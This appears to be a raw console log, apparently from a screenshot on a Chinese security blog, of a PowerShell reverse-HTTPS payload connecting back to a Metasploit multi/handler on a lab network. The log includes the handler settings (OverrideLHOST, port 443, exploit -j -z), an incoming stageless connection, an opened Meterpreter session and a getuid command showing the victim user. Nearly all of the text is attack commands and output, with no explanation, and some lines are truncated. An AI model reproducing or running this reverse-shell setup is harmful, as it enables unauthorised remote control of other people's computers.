 PS C:\Users\y\Desktop> Import-Module .\final_pshnet_revhttps.ps1
like Gecko'
HttpUserAgent ⇒ Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
resource (multihandler.rc)> set OverrideLHOST 192.168.0.108
OverrideLHOST ⇒ 192.168.0.108
resource (multihandler.rc)> set OverrideLPORT 443
OverrideLPORT ⇒ 443
resource (multihandler.rc)> set OverrideRequestHost true
OverrideRequestHost ⇒ true
resource (multihandler.rc)> set exitonsession false
exitonsession ⇒ false
resource (multihandler.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.0.108:443/logout
[*] https://192.168.0.108:443/logout handling request from 192.168.0.105; (UUID: mhfpuv6v) Redirecting st
ageless connection from /logout/ikLxh1pWVSPiVONWvKzeJghaziR85×4Qgl8vrnSLWr1oQ8eZ_gDA05KUaDz3e4-CBxVZe1J_
with UA ''Mozilla/5.0'
[*] https://192.168.0.108:443/logout handling request from 192.168.0.105; (UUID: mhfpuv6v) Attaching orph
aned/stageless session...
[*] Meterpreter session 1 opened (192.168.0.108:443 → 192.168.0.105:63629) at 2020-06-28 02:45:06 -0400
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: Y\y
meterpreter >
安全先师